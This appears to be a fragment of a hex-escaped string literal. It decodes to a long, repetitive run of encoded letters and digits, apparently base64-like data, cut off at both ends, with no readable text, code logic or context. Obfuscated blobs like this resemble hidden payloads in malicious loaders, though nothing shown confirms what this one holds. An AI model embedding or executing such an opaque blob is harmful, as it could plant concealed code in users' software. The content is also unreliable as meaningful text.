x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x65\x41\x32\x44\x73\x71\x30\x66\x76\x73\x75\x6a\x53\x6f\x65\x4c\x4f\x73\x77\x44\x67\x72\x75\x4c\x5a\x41\x67\x4c\x62\x76\x76\x66\x4f\x75\x30\x4c\x4f\x73\x76\x76\x50\x72\x67\x35\x33\x41\x75\x44\x79\x44\x32\x48\x66\x71\x30\x66\x4c\x73\x75\x65\x57\x7a\x30\x76\x79\x44\x32\x4c\x69\x41\x75\x66\x6f\x75\x77\x4c\x78\x72\x30\x4c\x62\x6d\x75\x6e\x68\x6e\x67\x4c\x66\x41\x66\x48\x33\x41\x65\x76\x35\x71\x76\x44\x6a\x72\x68\x61\x34\x73\x76\x6a\x72\x7a\x30\x48\x35\x71\x76\x6e\x6a\x71\x4d\x47\x34\x73\x77\x43\x57\x7a\x30\x44\x66\x73\x77\x7a\x4f\x41\x75\x66\x7a\x75\x77\x4c\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x4b\x76\x4e\x73\x4b\x6e\x62\x6e\x32\x7a\x64\x72\x76\x6e\x6a\x71\x30\x4c\x4e\x72\x4e\x4c\x62\x79\x77\x7a\x64\x73\x77\x66\x6a\x71\x4d\x72\x64\x72\x4b\x4c\x7a\x7a\x30\x79\x57\x73\x78\x6e\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x77\x65\x4c\x62\x6d\x67\x44\x71\x73\x68\x44\x4f\x72\x30\x6e\x62\x42\x65\x4c\x63\x77\x77\x44\x67\x76\x75\x4b\x57\x41\x67\x4c\x62\x76\x4c\x66\x4e\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x76\x7a\x30\x48\x50\x71\x74\x4c\x4d\x71\x30\x76\x78\x73\x75\x6e\x7a\x7a\x30\x44\x74\x71\x75\x39\x72\x41\x4b\x6e\x68\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x72\x31\x6e\x62\x79\x75\x4c\x65\x6f\x74\x48\x6a\x75\x4d\x39\x4e\x73\x4e\x4c\x62\x41\x30\x4c\x64\x71\x4b\x6e\x6a\x6e\x66\x4c\x4e\x73\x75\x76\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x76\x70\x73\x75\x6a\x33\x7a\x31\x66\x64\x71\x4b\x72\x4d\x73\x68\x44\x4f\x73\x65\x6e\x63\x71\x30\x4c\x66\x72\x4b\x6e\x62\x77\x68\x47\x34\x73\x75\x6e\x66\x7a\x30\x4b\x57\x73\x75\x50\x4f\x41\x75\x66\x51\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x62\x4e\x71\x76\x76\x66\x75\x4d\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x66\x79\x77\x4c\x62\x7a\x65\x35\x33\x74\x75\x66\x6a\x71\x78\x48\x63\x71\x74\x6e\x72\x7a\x30\x65\x59\x42\x32\x44\x71\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x73\x76\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x73\x75\x6a\x5a\x7a\x30\x34\x30\x76\x77\x4c\x68\x45\x4d\x6e\x65\x72\x30\x6e\x62\x71\x75\x4c\x62\x6f\x67\x44\x6f\x42\x31\x76\x50\x72\x68\x50\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x4b\x66\x4e\x74\x4c\x4c\x76\x41\x75\x76\x65\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x6a\x6e\x7a\x30\x35\x6a\x76\x77\x4c\x66\x45\x4d\x6e\x65\x74\x75\x6e\x62\x71\x75\x4c\x63\x75\x77\x44\x6e\x6e\x66\x76\x50\x72\x4b\x72\x4a\x72\x65\x39\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x74\x77\x39\x76\x41\x75\x76\x75\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x6a\x6a\x7a\x30\x31\x7a\x76\x77\x4c\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x71\x75\x4c\x63\x79\x32\x44\x6e\x73\x76\x76\x50\x72\x4e\x50\x4a\x72\x66\x76\x64\x71\x75\x66\x6a\x71\x4d\x44\x4e\x74\x64\x72\x76\x41\x75\x44\x65\x79\x30\x72\x78\x71\x30\x66\x62\x73\x75\x6a\x76\x7a\x30\x58\x56\x76\x77\x4c\x67\x76\x67\x6e\x65\x77\x75\x6e\x62\x71\x75\x4c\x63\x77\x77\x44\x6d\x77\x76\x76\x50\x72\x4d\x50\x4a\x72\x67\x66\x64\x71\x75\x66\x6a\x71\x4d\x54\x4e\x74\x65\x4c\x76\x41\x75\x44\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x6a\x56\x7a\x30\x53\x30\x76\x77\x4c\x68\x41\x4d\x6e\x65\x7a\x75\x6e\x62\x71\x75\x4c\x62\x6e\x67\x44\x6c\x42\x31\x76\x50\x73\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x4a\x73\x75\x6e\x54\x72\x4b\x4c\x4f\x44\x5a\x6e\x62\x6e\x67\x44\x63\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x74\x72\x4f\x75\x30\x4c\x4c\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6c\x32\x79\x30\x74\x77\x4c\x65\x41\x4d\x6e\x65\x71\x30\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x6a\x7a\x32\x44\x66\x75\x75\x6e\x62\x72\x31\x66\x7a\x71\x75\x6a\x48\x41\x75\x76\x68\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x69\x45\x75\x66\x49\x73\x76\x65\x57\x7a\x30\x48\x74\x72\x77\x6a\x6a\x71\x4a\x72\x4f\x73\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x64\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x41\x32\x76\x7a\x71\x30\x66\x50\x45\x63\x39\x68\x73\x64\x72\x51\x71\x4e\x4c\x66\x73\x65\x4c\x33\x7a\x65\x6a\x56\x71\x76\x50\x58\x73\x4b\x66\x4a\x7a\x30\x69\x57\x72\x30\x66\x62\x6d\x4d\x39\x4f\x71\x30\x66\x6b\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x59\x72\x67\x44\x72\x71\x4b\x66\x4e\x74\x75\x66\x63\x71\x78\x72\x63\x7a\x30\x4c\x62\x73\x75\x4c\x73\x43\x65\x6a\x4e\x74\x75\x66\x62\x73\x76\x6a\x4b\x71\x4b\x66\x74\x72\x77\x76\x72\x7a\x4b\x71\x56\x71\x4e\x44\x33\x72\x75\x6d\x57\x72\x30\x66\x4e\x74\x75\x66\x62\x73\x76\x6a\x57\x71\x4d\x44\x6a\x71\x75\x4c\x6a\x75\x4d\x72\x63\x6f\x66\x61\x34\x6c\x30\x72\x62\x74\x75\x58\x72\x77\x75\x6e\x62\x72\x75\x6e\x66\x79\x76\x66\x7a\x71\x30\x66\x62\x41\x75\x76\x79\x75\x77\x7a\x65\x6c\x30\x6a\x33\x44\x30\x6e\x64\x6d\x65\x44\x62\x7a\x30\x4c\x62\x71\x4b\x4c\x73\x43\x65\x6a\x4e\x73\x75\x66\x6a\x73\x76\x6a\x4b\x71\x4a\x48\x71\x6c\x59\x39\x62\x71\x78\x44\x63\x71\x5a\x62\x68\x71\x77\x44\x6a\x71\x75\x6a\x6a\x75\x4e\x62\x63\x7a\x30\x4c\x62\x75\x75\x4c\x73\x7a\x65\x69\x34\x75\x63\x38\x56\x71\x75\x66\x5a\x41\x65\x76\x50\x71\x77\x66\x66\x71\x4b\x4c\x4f\x71\x33\x48\x62\x43\x30\x4c\x73\x7a\x32\x44\x64\x72\x75\x76\x62\x75\x77\x6e\x4e\x71\x4b\x76\x62\x44\x32\x66\x6a\x71\x75\x50\x63\x41\x75\x66\x67\x73\x75\x6a\x66\x71\x77\x44\x62\x75\x30\x76\x65\x71\x4c\x6e\x62\x71\x30\x4c\x72\x74\x77\x44\x62\x75\x30\x76\x64\x71\x74\x6d\x34\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x75\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x64\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x62\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x72\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x73\x78\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x71\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x71\x77\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x75\x4c\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x64\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x72\x66\x66\x4d\x41\x63\x54\x48\x41\x75\x76\x68\x73\x75\x66\x6b\x71\x4d\x4c\x62\x72\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x74\x62\x68\x75\x75\x66\x52\x7a\x30\x76\x4d\x45\x75\x66\x64\x73\x76\x66\x6e\x7a\x30\x6a\x4e\x76\x77\x44\x63\x41\x75\x76\x65\x72\x65\x66\x66\x74\x65\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x69\x75\x77\x6e\x62\x71\x4d\x66\x50\x72\x76\x72\x6a\x71\x77\x72\x63\x41\x30\x66\x67\x43\x75\x4c\x73\x41\x32\x44\x63\x45\x75\x4c\x77\x75\x76\x50\x72\x72\x32\x66\x50\x72\x77\x7a\x6a\x71\x77\x72\x63\x41\x30\x66\x41\x43\x75\x4c\x74\x73\x77\x44\x63\x6d\x65\x48\x33\x71\x76\x44\x56\x41\x75\x72\x50\x71\x75\x72\x6a\x71\x75\x4c\x72\x72\x75\x6a\x56\x7a\x30\x66\x50\x71\x75\x39\x48\x41\x30\x76\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x39\x4e\x72\x67\x31\x57\x71\x4b\x66\x66\x72\x30\x48\x62\x75\x30\x66\x64\x79\x78\x48\x62\x74\x75\x44\x50\x71\x75\x39\x6a\x71\x74\x72\x5a\x71\x75\x4c\x4a\x71\x4c\x66\x7a\x71\x49\x39\x4a\x41\x4d\x39\x62\x41\x68\x44\x66\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x75\x4c\x76\x6d\x30\x66\x34\x71\x77\x44\x64\x71\x30\x66\x70\x73\x31\x66\x6e\x77\x75\x4c\x62\x7a\x33\x62\x62\x45\x67\x4c\x67\x74\x4e\x44\x6e\x77\x75\x4c\x62\x7a\x32\x44\x65\x41\x77\x54\x65\x73\x75\x6e\x62\x73\x75\x54\x72\x74\x77\x44\x4f\x76\x67\x6e\x65\x73\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x45\x77\x44\x4e\x71\x30\x6e\x52\x72\x65\x54\x6a\x76\x74\x6e\x62\x45\x77\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x78\x44\x6a\x71\x77\x44\x57\x71\x78\x50\x64\x72\x4b\x35\x33\x74\x78\x44\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x65\x39\x64\x71\x75\x4c\x6c\x75\x75\x30\x30\x41\x66\x72\x4a\x72\x65\x39\x64\x71\x75\x4c\x72\x76\x75\x6a\x59\x73\x77\x44\x6a\x7a\x30\x72\x52\x72\x4b\x66\x48\x45\x77\x54\x65\x71\x75\x6e\x62\x71\x30\x54\x72\x74\x75\x66\x4f\x76\x67\x6e\x65\x71\x75\x6e\x62\x73\x75\x4c\x62\x6e\x68\x62\x62\x6d\x67\x44\x4e\x71\x30\x6e\x52\x72\x66\x6e\x6a\x76\x74\x6e\x62\x6d\x67\x44\x4e\x71\x30\x6e\x62\x74\x30\x54\x72\x74\x4c\x66\x6a\x71\x77\x44\x57\x71\x74\x66\x64\x72\x4b\x35\x33\x74\x4c\x66\x6a\x71\x77\x44\x4e\x72\x67\x4c\x52\x72\x66\x44\x64\x71\x75\x4c\x6c\x75\x75\x35\x7a\x41\x66\x72\x4a\x72\x66\x44\x64\x71\x75\x4c\x6a\x71\x74\x72\x57\x71\x74\x6a\x62\x7a\x30\x6e\x64\x41\x30\x72\x7a\x73\x76\x75\x5a\x71\x74\x6a\x62\x7a\x30\x6e\x64\x71\x75\x39\x6c\x75\x75\x35\x56\x73\x75\x66\x4e\x43\x65\x65\x59\x41\x75\x7a\x6f\x44\x30\x35\x56\x73\x75\x66\x4e\x7a\x30\x72\x50\x41\x30\x72\x4a\x71\x30\x66\x6a\x73\x31\x66\x6f\x44\x32\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x6a\x73\x75\x65\x30\x43\x65\x65\x5a\x7a\x32\x44\x64\x71\x32\x54\x65\x7a\x75\x4c\x76\x6d\x30\x65\x5a\x7a\x32\x44\x64\x71\x30\x66\x70\x73\x31\x66\x70\x71\x75\x66\x74\x71\x75\x4c\x6c\x75\x75\x39\x62\x71\x76\x4c\x76\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x77\x44\x72\x73\x67\x4c\x62\x73\x66\x66\x4a\x7a\x30\x76\x48\x41\x75\x4c\x71\x73\x75\x66\x4f\x71\x4e\x4c\x62\x72\x76\x66\x66\x71\x4e\x62\x63\x6d\x65\x35\x7a\x71\x75\x4c\x62\x6f\x75\x6a\x72\x72\x33\x6e\x50\x72\x65\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x64\x72\x67\x6e\x65\x71\x75\x76\x69\x7a\x5a\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x72\x75\x72\x4a\x72\x65\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x44\x65\x79\x30\x72\x62\x72\x75\x48\x33\x6d\x77\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x6a\x72\x67\x6e\x65\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x77\x44\x65\x71\x32\x54\x65\x73\x30\x72\x4a\x72\x65\x66\x66\x72\x30\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x65\x31\x65\x79\x30\x72\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x70\x72\x67\x6e\x65\x71\x75\x76\x68\x75\x74\x66\x33\x71\x77\x44\x65\x72\x75\x7a\x62\x79\x78\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x62\x72\x75\x44\x7a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x74\x72\x67\x6e\x65\x71\x75\x76\x68\x7a\x5a\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x76\x75\x72\x4a\x72\x65\x66\x66\x72\x32\x38\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x66\x44\x65\x79\x30\x72\x62\x72\x75\x44\x33\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x7a\x72\x67\x6e\x65\x71\x75\x76\x68\x6e\x64\x66\x33\x71\x77\x44\x65\x71\x32\x54\x65\x79\x75\x72\x4a\x72\x65\x66\x66\x73\x65\x65\x58\x44\x30\x66\x4e\x72\x65\x6e\x52\x72\x67\x6e\x65\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x72\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4b\x44\x6a\x41\x77\x54\x66\x7a\x4a\x62\x66\x71\x75\x4c\x72\x74\x77\x44\x62\x75\x32\x54\x65\x73\x78\x4c\x62\x75\x65\x54\x72\x75\x65\x66\x62\x77\x76\x76\x4f\x74\x4a\x62\x66\x71\x75\x6a\x74\x71\x75\x76\x72\x75\x75\x7a\x6c\x71\x4b\x47\x34\x7a\x30\x72\x64\x41\x30\x72\x62\x71\x30\x66\x71\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x74\x62\x57\x45\x75\x76\x72\x73\x75\x72\x73\x71\x30\x4c\x6a\x41\x77\x35\x6a\x75\x4b\x76\x4e\x72\x68\x4c\x52\x72\x66\x6e\x64\x71\x76\x62\x6c\x75\x75\x35\x7a\x41\x66\x6e\x66\x6d\x65\x4c\x62\x6f\x68\x62\x62\x6d\x4b\x66\x4f\x74\x77\x4c\x62\x75\x65\x54\x72\x74\x4d\x39\x6a\x76\x66\x4c\x4e\x71\x4b\x76\x66\x72\x66\x6e\x4e\x75\x49\x39\x72\x7a\x65\x72\x79\x71\x75\x6e\x62\x75\x65\x54\x72\x74\x4d\x44\x6f\x44\x30\x31\x62\x75\x77\x72\x51\x77\x65\x66\x64\x71\x76\x62\x6c\x75\x75\x35\x56\x74\x4e\x44\x6e\x71\x76\x66\x4c\x72\x66\x76\x62\x71\x32\x44\x64\x71\x75\x6e\x62\x72\x4c\x6a\x33\x75\x4b\x66\x6a\x71\x77\x48\x64\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x4e\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x68\x71\x30\x66\x6a\x73\x75\x66\x78\x43\x30\x35\x33\x74\x75\x66\x6a\x71\x77\x48\x63\x76\x32\x50\x56\x71\x75\x7a\x66\x72\x77\x44\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x77\x4c\x66\x4d\x71\x77\x39\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x63\x42\x65\x69\x52\x71\x32\x44\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x7a\x32\x44\x68\x76\x75\x44\x62\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x66\x71\x30\x66\x41\x75\x76\x4c\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x7a\x73\x75\x6a\x53\x71\x4d\x54\x64\x41\x32\x39\x62\x7a\x30\x65\x59\x71\x77\x4c\x62\x7a\x30\x72\x52\x73\x75\x66\x6f\x44\x30\x31\x62\x73\x75\x65\x31\x71\x30\x66\x65\x79\x30\x72\x64\x71\x30\x66\x70\x75\x77\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x65\x41\x30\x4c\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x6e\x75\x6a\x62\x72\x66\x4c\x64\x73\x75\x6e\x62\x76\x66\x66\x4e\x71\x74\x6e\x62\x44\x30\x66\x4e\x72\x74\x62\x6a\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x4b\x35\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x76\x72\x72\x7a\x30\x65\x5a\x71\x78\x48\x4e\x7a\x30\x75\x57\x72\x75\x66\x6f\x7a\x30\x4c\x4e\x73\x75\x6a\x77\x71\x4b\x66\x66\x72\x30\x54\x62\x75\x4b\x66\x6e\x72\x32\x4c\x62\x7a\x4c\x66\x72\x71\x74\x6a\x62\x71\x75\x66\x4e\x73\x64\x62\x66\x71\x75\x39\x33\x71\x75\x76\x6a\x71\x30\x50\x63\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x77\x7a\x72\x75\x75\x75\x32\x71\x75\x66\x6e\x7a\x30\x47\x57\x72\x75\x6a\x70\x7a\x30\x66\x66\x75\x76\x66\x62\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x7a\x31\x66\x72\x71\x77\x48\x67\x72\x75\x76\x62\x73\x76\x66\x53\x71\x4b\x66\x64\x72\x75\x6a\x72\x75\x75\x66\x4f\x71\x74\x62\x66\x71\x75\x4c\x72\x43\x65\x6a\x62\x71\x30\x76\x6f\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x54\x72\x75\x5a\x66\x6a\x73\x75\x66\x6f\x71\x4b\x58\x76\x41\x68\x4c\x6a\x71\x75\x7a\x63\x74\x66\x76\x4f\x45\x75\x4c\x74\x42\x32\x44\x65\x76\x75\x76\x30\x75\x30\x6e\x66\x43\x4b\x65\x57\x71\x77\x44\x67\x72\x75\x48\x62\x71\x75\x76\x4e\x41\x75\x58\x64\x71\x78\x6a\x4a\x75\x30\x76\x30\x73\x75\x66\x52\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x73\x32\x44\x73\x71\x75\x4c\x64\x45\x65\x7a\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x76\x75\x58\x63\x75\x30\x66\x30\x75\x4c\x66\x73\x71\x75\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x6a\x48\x41\x75\x76\x6b\x73\x75\x66\x67\x71\x49\x39\x33\x72\x4b\x58\x63\x72\x75\x66\x4e\x71\x4d\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x62\x42\x4a\x48\x4e\x71\x77\x54\x66\x71\x4d\x66\x52\x72\x77\x44\x74\x44\x31\x69\x56\x73\x75\x66\x4f\x71\x30\x4c\x64\x71\x75\x4c\x66\x71\x4d\x58\x63\x71\x75\x6e\x66\x71\x4b\x4c\x62\x7a\x30\x7a\x6a\x71\x75\x4c\x50\x71\x76\x6e\x62\x73\x77\x66\x4e\x43\x32\x48\x6e\x75\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x73\x77\x44\x6e\x75\x78\x6e\x30\x71\x75\x66\x62\x41\x75\x6e\x50\x73\x75\x35\x72\x75\x77\x72\x34\x73\x77\x44\x6f\x71\x4b\x6a\x76\x77\x75\x76\x72\x71\x30\x66\x63\x75\x76\x66\x6b\x43\x76\x66\x74\x71\x4b\x58\x63\x73\x64\x48\x4e\x71\x30\x76\x6a\x7a\x30\x4c\x62\x7a\x31\x66\x68\x76\x75\x76\x62\x73\x76\x66\x6a\x7a\x30\x6e\x62\x76\x77\x44\x62\x41\x75\x66\x6a\x79\x77\x44\x5a\x44\x65\x66\x62\x71\x4b\x6a\x63\x6d\x31\x50\x63\x71\x74\x6a\x57\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x4f\x72\x33\x4c\x62\x71\x31\x66\x72\x72\x4e\x66\x6a\x75\x75\x4c\x67\x73\x75\x66\x6f\x71\x4b\x6a\x76\x43\x30\x76\x4d\x6d\x65\x76\x67\x71\x4c\x76\x66\x71\x75\x4c\x62\x74\x4b\x69\x56\x7a\x30\x7a\x58\x75\x77\x79\x34\x71\x4d\x6e\x74\x71\x75\x72\x72\x75\x75\x35\x6b\x72\x33\x44\x5a\x41\x65\x44\x33\x43\x32\x44\x68\x6d\x65\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x76\x77\x77\x48\x6b\x41\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x7a\x73\x7a\x31\x69\x56\x75\x76\x66\x66\x72\x4b\x4c\x63\x44\x65\x6a\x4d\x6d\x4e\x62\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x73\x75\x6e\x35\x71\x75\x35\x72\x75\x75\x34\x59\x75\x76\x66\x6f\x45\x65\x4c\x4f\x44\x32\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x6a\x79\x77\x77\x4c\x6d\x41\x75\x4c\x63\x75\x4d\x35\x66\x41\x65\x4b\x57\x72\x75\x4c\x6a\x71\x75\x76\x4e\x73\x78\x48\x5a\x41\x65\x4c\x72\x73\x4b\x66\x62\x41\x30\x66\x4e\x73\x68\x4c\x62\x79\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x4b\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x78\x7a\x73\x75\x30\x4c\x52\x72\x66\x66\x62\x7a\x30\x48\x64\x71\x77\x4c\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x62\x44\x30\x6a\x64\x45\x75\x66\x49\x75\x77\x79\x34\x71\x4d\x6e\x72\x75\x4b\x66\x6a\x71\x4e\x48\x63\x71\x77\x35\x72\x7a\x30\x44\x78\x42\x32\x39\x62\x7a\x30\x6a\x63\x7a\x31\x61\x33\x6c\x30\x69\x5a\x72\x77\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x77\x4d\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x72\x7a\x65\x76\x68\x71\x77\x44\x71\x44\x30\x48\x4a\x75\x30\x66\x4b\x75\x76\x66\x4f\x6d\x67\x6e\x52\x77\x75\x35\x62\x75\x78\x6e\x4e\x73\x65\x76\x66\x71\x32\x72\x64\x71\x75\x39\x48\x41\x75\x4c\x33\x73\x30\x66\x6a\x71\x75\x4c\x50\x79\x32\x44\x6a\x76\x75\x76\x64\x7a\x65\x6e\x62\x74\x32\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x6e\x4a\x7a\x30\x66\x76\x42\x32\x6a\x6a\x7a\x33\x62\x63\x74\x66\x76\x4e\x72\x77\x7a\x33\x73\x49\x39\x6a\x71\x4a\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x41\x68\x66\x6a\x75\x32\x44\x4e\x73\x66\x76\x66\x71\x32\x72\x66\x73\x66\x66\x6c\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x79\x59\x42\x32\x48\x62\x45\x75\x66\x54\x75\x4c\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x65\x75\x75\x35\x62\x71\x77\x54\x62\x7a\x30\x50\x62\x75\x49\x39\x6a\x71\x75\x31\x4f\x71\x76\x66\x6f\x6c\x30\x4c\x62\x72\x77\x44\x64\x41\x30\x76\x65\x79\x4b\x6e\x62\x76\x4d\x66\x54\x42\x33\x6e\x62\x71\x75\x6a\x67\x72\x66\x66\x6a\x7a\x30\x66\x76\x72\x49\x39\x48\x41\x75\x76\x78\x73\x75\x66\x6